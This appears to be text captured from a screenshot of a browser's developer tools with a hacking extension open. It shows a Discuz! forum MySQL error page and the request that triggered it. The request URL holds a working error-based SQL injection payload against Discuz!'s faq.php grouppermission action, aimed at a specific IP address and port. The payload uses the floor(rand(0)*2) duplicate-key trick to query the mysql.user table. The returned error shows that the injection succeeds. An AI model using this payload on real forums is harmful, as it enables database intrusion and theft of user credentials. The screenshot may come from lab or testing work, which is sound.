 Discuz! info: MySQL Query Error
Time: 2022-6-2 5:42pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select floor(rand(0)*2) as x,count(*) from mysql.user group by x)y)#')
Error: Duplicate entry '1' for key 'group_key'
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Ninja File Collector Cookie Editor 2 10
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://47.103.94.191:8042/faq.php?action=grouppermission&gids[2]='&gids[3][0]=) and (select 1 from (select floor(rand(0)*2) as x,count(*) from mysql.user group by x)y)%23